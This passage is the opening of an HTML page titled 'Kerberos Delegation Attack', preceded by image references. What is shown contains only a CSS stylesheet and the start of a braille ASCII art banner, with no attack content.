




<file: SRC/delegation/delegation.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Kerberos Delegation Attack</title>
    <style>
    :root {
      --bg: #000000;
      --panel: rgba(255, 255, 255, 0.03);
      --border: rgba(255, 255, 255, 0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    body {
      margin: 60px auto;
      width: 75%;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
    }

    #h1 {
      font-size: 22px;
      margin-top: 0;
    }

    #asci {
      font-size: 3px;
      line-height: 1;
      /* Mantém o espaçamento vertical correto */
      margin: 0;
    }

    pre {
      white-space: pre-wrap;
      word-wrap: break-word;
    }

    b {
      color: red;
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }
    </style>
</head>
<body>
                  <center>
                    <pre id="asci">
        ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
